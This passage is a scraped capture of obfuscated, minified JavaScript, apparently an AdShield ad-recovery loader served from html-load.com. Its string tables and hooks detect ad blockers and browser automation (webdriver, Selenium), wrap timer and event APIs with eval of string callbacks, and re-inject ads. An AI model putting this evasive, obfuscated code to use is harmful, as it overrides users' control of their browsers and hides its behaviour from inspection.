GI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<div\x20class=\x22CAN_ad\x22>','https://mp.4dex.io/prebid','_grecaptcha_ready','response','explicit','/report','light|dark|<integer\x20[0,∞]>','columns','nonzero|evenodd','<percentage>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','shouldRecover\x20evaluation\x20error:','FeatureRange','<image>|none','<media-query-list>','naturalHeight','Group','3rd-party\x20xhr\x20error','delim-token','[data-ad-name]','avt','cmVzZXJ2ZWQxSW5wdXQ=','insertData','CSSStyleSheet','getDetections','https://hb.minutemedia-prebid.com/hb-mm-multi','.start','ChromeDriverw','abs','noktacom.rtb.monetixads.com','__driver_unwrapped','https://m1.openfpcdn.io/botd/v','insertAdjacentHTML','.setTargetingForGPTAsync','trimLeft','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Invalid\x20reserved\x20state:\x20','richaudience.com','blocked_script_cache','<mf-name>\x20:\x20<mf-value>','shardingIndex','nowrap|wrap|wrap-reverse','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','Headers','AddMatchOnce','dsp-service.adtarget.biz','merequartz.com','selectors','replaceScriptElementAsync','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','hue-rotate(\x20<angle>\x20)','saturate(\x20<number-percentage>\x20)','catch','translateX(\x20<length-percentage>\x20)','ybar','Terminate\x20-\x20as_test\x20is\x20not\x20present','clamp(\x20<calc-sum>#{3}\x20)','9HLfkAA','getComponents','HTMLAnchorElement_hash','player','smadex.com','[left|right]||[top|bottom]','gpt-adsinteractive','nextUntil','DocumentFragment','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','substr','logs','SIMID:','navigator.connection\x20is\x20undefined','<\x27left\x27>','slotElementId','hasAttribute','[id^=\x22google_dfp_\x22]','[<length-percentage>|top|center|bottom]#','isMainFrame','perspective(\x20[<length\x20[0,∞]>|none]\x20)','gpt-rubicon','//#\x20sourceURL=rtb_adm.js','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<image>|<color>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','delay','auto|<\x27border-style\x27>','auto|<time>','setAttributeNS','servenobid.com','recovery_adm_gpt_request','reference','content-box|padding-box|border-box','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','findValueFragments','errorTrace','nearest-neighbor|bicubic','once','Match','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','skimresources.com','bind','__webdriverFunc','port2','syntaxStack','components','SECSSOBrowserChrome','samsungbrowser','eventType','self','circle|ellipse','Date','<transform-function>+','[name^=\x22google_ads_iframe\x22]','Bad\x20syntax\x20reference:\x20','Url','auto','[<counter-name>\x20<integer>?]+|none','.get','go.affec.tv','boredpanda.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','mgid.com','[-token','sent','cmVzZXJ2ZWQy','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','HTMLSourceElement_src','<keyframes-name>','<compositing-operator>#','consentmanager.net','banner-','join','timesofindia.indiatimes.com','secure','content|fixed','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27inset-block-start\x27>','class\x20extends\x20self.XMLHttpRequest','domAutomation','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<length>||<color>','URL','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','<single-animation-iteration-count>#','33960RcSgMI','querySelectorAll','meta[name=\x22as-tester-handler-added\x22]','Response','cachedAt','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','getSizes','insertRule','node','gigacalculator.com','declarators','tokenStart','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','parseInt','<percentage>|<length>|<number>','HTMLAnchorElement_search','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','\x27:\x27\x20[before|after|first-line|first-letter]','url-token','tagName','wpsstaticieplsg.b-cdn.net','https://tlx.3lift.com/header/auction','aswift','_fa_','<body','createSingleNodeList','<\x27margin\x27>','__lastWatirPrompt','Element\x20not\x20visible\x20v2\x20|\x20','rad','_asClickListeners','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','_selenium','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','setRequestHeader','ApplePayError','__hooked','string','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','https://t.html-load.com','osano_',';\x20Path=','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','enabled','none|<length>','Generator\x20is\x20already\x20executing.','Keyword','jump-start|jump-end|jump-none|jump-both|start|end','<div\x20class=\x22CAN_content\x22>','HTMLTableSectionElement','dn0qt3r0xannq.cloudfront.net','getPrototypeOf','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','<\x27margin-inline\x27>','nexx360.io','fromSourceMap','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','Expect\x20a\x20number','<wq-name>','wechat','<supports-condition>','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','loader','auto|<color>','checkAtruleName','<number>|<percentage>|none','normal|text|emoji|unicode','[auto|block|swap|fallback|optional]','[id^=\x22div-gpt-\x22]','consumeFunctionName','documentElementKeys','<ns-prefix>?\x20<ident-token>','ad-delivery.net','enableInAdBlock','<grid-line>\x20[/\x20<grid-line>]{0,3}','https://securepubads.g.doubleclick.net/gampad/ads','webkit','document\x20-\x20link\x20element','https://content-loader.com','https://qa.html-load.com','__as_is_xhr_loading','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Unknown\x20at-rule','akamaized.net','<integer>|auto','import','$chrome_asyncScriptInfo','SYN_URG','.constructor','supports','ports','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','index','adUnitPath','overflow','do69ll745l27z.cloudfront.net','dpi','text/css','rest','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','matchAll','flashtalking.com','__$webdriverAsyncExecutor','Navigator','addEventListener','f8d5326a','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','confirm','gptFetch','auto|from-font|[under||[left|right]]','link[rel=\x22icon\x22]','nthChildOf','adshield-api','11151154pZLyQd','\x0a\x20\x20--------','protectCss','clean','protect','<\x27border-top-left-radius\x27>','cache_adblock_circumvent_score','Element_insertAdjacentHTML','HTMLAnchorElement_origin','data-empty-src','Performance.network','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','anyclip.com','HTMLScriptElement_attributionSrc',';\x20Domain=','matchType','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','33across.com','marker-mid','`\x20node\x20type\x20definition','ins.adsbygoogle','aborted','worldhistory.org','image','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','valueOf','revert','HTMLElement_title','__as_ready_resolve',',\x20elapsed:\x20','adnxs.com','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','decode','return\x20this','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<wq-name>|<ns-prefix>?\x20\x27*\x27','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','warn','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','sparteo.com','iframe\x20msg\x20err:\x20','config','fundingchoicesmessages.google.com','endsWith','display\x20none','getBidResponses','<\x27margin-block-end\x27>','var(','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','smsonline.cloud','https://s.teag.ad-shield.io/2/857374/analytics.js','cache_is_blocking_ads','comma','gpt-firstimpression','symplr','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','Element_tagName','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','/ivt/detect','Blob','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','conative.network','XMLHttpRequest','d2VneWpwenV4MzhxMmE5dm1pZm90'];a2j=function(){return oM;};return a2j();}
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28653
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=475]})(n,o)}function t(){const e=["floor","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","insertAdjacentHTML","parentNode","srcset","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","players","rtt","keys","/report?","pubkey","&host=","getTime","extra","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","a2Zwdg==","coupang-dynamic","tcString","blob:","iframe","Date.now is not a number","reserved2Input","Failed to execute packing script","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","clearInterval","Invalid protect url prefix: ","#as_domain","snigel","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","resource","em5iZw==","Failed to get key from: ","article","style","as_domain","poster","useractioncomplete","gpt-tdn","gpt-nextmillenium","player","childElementCount","navigator","startsWith","HTMLFormElement","wp-data","X-Crc32","stopPropagation","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","(function(){","Script","true","localStorage","document.getElementsByTagName","Array","document.querySelector","[data-uri]","cmVzZXJ2ZWQxT3V0cHV0","tag","randomize","prod","debug","v7.4.91","cmVzZXJ2ZWQxSW5wdXQ=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","querySelectorAll","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","12qRgQds","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Version/","cmVzZXJ2ZWQx","span","outerHeight","async","ZndiaA==","random","json","cssText","PerformanceEntry","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","teads","entries","HTMLSourceElement","Date","append","frameElement","pagehide","language","text","sleipnir/","shift","unknown","ZWhvcg==","AdShield API cmd.push","ghi","EventTarget","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","forEach","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","YmphM3prZnZxbHRndTVzdzY3OG4=","className","Headers","send","document.classList.contains","https://report.error-report.com/modal?eventId=&error=","), url: ","port","collect","ping","loader-check","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Chrome/","filter","getComputedStyle","XMLHttpRequest.onreadystatechange","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","div","eWJmcQ==","div#contents","findIndex","RegExp","AdShield API cmd.push result","DOMTokenList","gpt-nextmillennium","atob","toPrimitive","cadmus script blocked","[native code]","close-error-report","parent","json.parse","math-random","Event","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","outerHTML","api","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","isNaN","Math","HTMLStyleElement","isGecko","MessageEvent","application/javascript","getWindowId","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","aXRoYw==","copyScriptElement","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","version=","dataset","tpmn","isInAdIframe","string","_isTcfNeeded","gpt-geniee","dXl5aw==","script not executed(inline)","crios","URLSearchParams","innerText","img","brave","adpushup","})()","adshield","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","close","cWJ1dw==","srcdoc","parseFromString","picrew.me","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","contains","as_loader_version","insertAdjacentElement","Node","@@toPrimitive must return a primitive value.","tags","reject","cachedResultIsInAdIframe","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","geniee-prebid","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","document.querySelectorAll","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","(E2) Invalid protect url: ","em1wYw==","scrollY","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","document.head.appendChild, removeChild, childNodes","abs","querySelector","hostname","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","symplr","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","document.getElementById","test/view/passed","pathname","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","sping","closest","gpt-publisher","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","JSON","opt/","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","rel","CSSStyleDeclaration.set/get/removeProperty","Failed to decode protect-url: url is empty","server","documentElement","set","EventTarget_addEventListener","URL","name","<html></html>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Node_appendChild","worldhistory.org","android","isArray","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","endsWith","num","output","Navigator","target","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","UserAgent","postMessage","sdkVersion","hostage","charAt","getDeviceInfo","value","addModule","&title=","Cf-Ray","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","char must be length 1","confirm","TopLevelCss","document","getEntriesByType","createObjectURL","configIndex","samsungbrowser","OWptYW53eXF4MHM1NHp1dG82aA==","token=","/view","iterator","revokeObjectURL","check","window","data-src","performance","Failed to load script: ","fxios/","reload","match","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","gpt-clickio","resolve","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Click","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","tel:",", Forcepoint detected","Element_getAttribute","edge","44709SaVDXu","Yml4cXJod245emptNTRvMTJmZTBz","_fa_","Document","gpt-ima-adshield","https://cadmus.script.ac","sentrySampleRatio","FontFace","search","Node_baseURI","&is_brave=","attributes","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","setAttribute","Worker","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","responseXML","keyval","fromCharCode","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","xhr.onreadystatechange not set","gpt-minutemedia","Element_attributes","overflow","number","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","core-ads","Forcepoint","eventName","pubstack","trident","ZmthZA==","http","baseURI","a3luYg==","d2VneWpwenV4MzhxMmE5dm1pZm90","opera","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","getAttributeNames","HTMLMediaElement","last_bfa_at","body","CrOS","getItem","AdShield API","raptive","contentDocument","source","gpt-highfivve","classList","gpt-adapex","test/v1ew/failed","push","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","call","location","Invalid protect url: ","document.hidden","endpoint","resources-v2://","mailto:","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","edg/","_as_res","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Url","setAttributeNS","children","__sa_","Number","setHTMLUnsafe","126pfEEeb","host","boundingClientRect","gpt-adshield","Firefox/","duration","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","cmVzZXJ2ZWQy","requestIdleCallback","abc","CSSStyleSheet",'{"apply-ratio":1,"',"elementFromPoint","firefox","isInIframe","domain switch: no src attribute","protocol","https://html-load.com","HTMLMetaElement","innerHeight","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Window_decodeURIComponent",'{"type": "tag", "marshalled": "<html></html>"}',"adsinteractive","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","parseFloat","naver","width not set properly","error on contentWindow","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","return this","removeProperty","flatMap","useragent","warn","loader","_as_req","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","gpt-firstimpression","Blob","title","link","https:","aWQ=","prototype","from","javascript:","version","fuse","gpt-adingo","cmVzZXJ2ZWQyT3V0cHV0","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","responseText","polarbyte","/resources/","replaceScriptElementAsync","data-query","map","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","calculatorsoup.com","anymind","recovery","loading","html","jkl","responseType","mezzomedia","transferSize","adshield-api","ZGdnbg==","load","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Promise","exec","userAgent","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","ar-v1","isFirefox",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"join","max","isSafari","Window","yahoo-mail-v1","__tcfapi","document.documentElement.clientWidth, clientHeight","/resources/v2/","connection","document - find element","edl","toLowerCase","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","aXJycg==","adsense","reverse","492348gtSRFf","self","dable","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","PerformanceResourceTiming","finally","getElementsByTagName","a24xZWhvNmZqYnI0MHB4YzlpMnE=","responseURL","reserved1","gpt-funke","adshield-native","w2g","Function","X-Length","gpt-enliple","replaceChild","getAttribute","signalStatus","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","wrong contentWindow","adshieldAvgRTT","message","originalUrl","getBoundingClientRect","trim","min","length","width","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","display","reduce","XMLHttpRequest","matchAll","property","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","url","tri","Node_insertBefore","insertBefore","btoa","referrer","728px","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","constructor","about:","232QPRgLY","encodeURIComponent","type","HTMLImageElement","DOMParser","contentWindow","top","minutemedia","HTMLAnchorElement","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","getElementById","left","Object","reserved2Output","document.classList.remove not work","onLine","SharedStorageWorklet","ing","onreadystatechange","728","outerWidth","AdShield API cmd","document.createElement","removeAttribute","searchParams","], X-Crc32: ","consents","script malformed. source length: ","cmd","defineProperty","focus/","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","error on googletag.pubads()","dable-tdn","headers","as-revalidator","remove","traffective","ar-yahoo-v1","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","adlib","removeEventListener","add","as-empty-bidder","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","matches","Integrity check failed: ","String","Loader aborted: ","hasAttribute","MessagePort","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","b3V0cHV0","innerWidth","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","cnlwYQ==","Map","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","can't access user-agent","aW5wdXQ=","childNodes","gpt-vuukle",", Script-Crc32: ","Timed out waiting for consent readiness","freestar","encodedBodySize","atob-btoa","toString","decodeURI","fromEntries","eventStatus",", StatusCode: [","HTMLElement","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","adingo","getOwnPropertyDescriptor","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","761394YKjThb","sendBeacon","height","nextSibling","Zm1qeA==","Date.now","decodeURIComponent","setInterval","gpt-andbeyond","find","script:","gpt-interworks","catch","getPropertyValue","div#contents > span#ads","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","requestAnimationFrame","test","/script/","concat","bottom","opr","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","no purpose 1 consent","stringify","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Window_fetch","removeItem","promise","Element_setAttribute","now","src","sectionChange","setIsTcfNeeded","readyState","CSSStyleDeclaration","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","addEventListener","apply","intersectionRatio","c204ZmtocndhOTR5MGV1cGoybnEx",", body: ","gpt-adpushup","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","data-sdk","none","&request_id=","IFrame","scrollHeight","element-tagName","initial","reserved1Input","fetch","2yEqkiv","def","Element.remove","adshieldMaxRTT","dispatchEvent","safari","bmxvYw==","attributionSrc","POST","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","fetchLater","cookie","element-attributes","evaluate","symbol","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","data:","nhn","then","base64 failed","939790owcHNU","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","HTMLScriptElement","utf-8","charCodeAt","httpEquiv","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","removeChild","googletag","cmVzZXJ2ZWQySW5wdXQ=","Failed to load website due to adblock: ","DocumentFragment","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","content","write","replace","textContent","Date.now is not a function","HTMLVideoElement","NmFreWhvcjgwbTM3c2xmdzF2eHA=","scrollWidth","fetchScript error(status: ","head","as-async","all","&domain=","delete","combo","Response","split","JlhEX1FPaE1ybHRwUjFjNHpHClk=","child-0","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","adfit","insertAfter","insertRule","purpose","aditude","gpt-anymind","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","open","can't access document.hidden","action","__tcfapi not found within timeout","alphaStr","AS-ENCODED-VAL","hidden",'":[{"id":"',"NodeList","TkduRThhX3kuRmpZTz00dzNdcDc=","encodeURI","lastIndexOf","PTZhMEc+UE9vMzdudj94JjFgXTJ0","parentElement","reserved1Output","whale","gecko/","status","response","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const 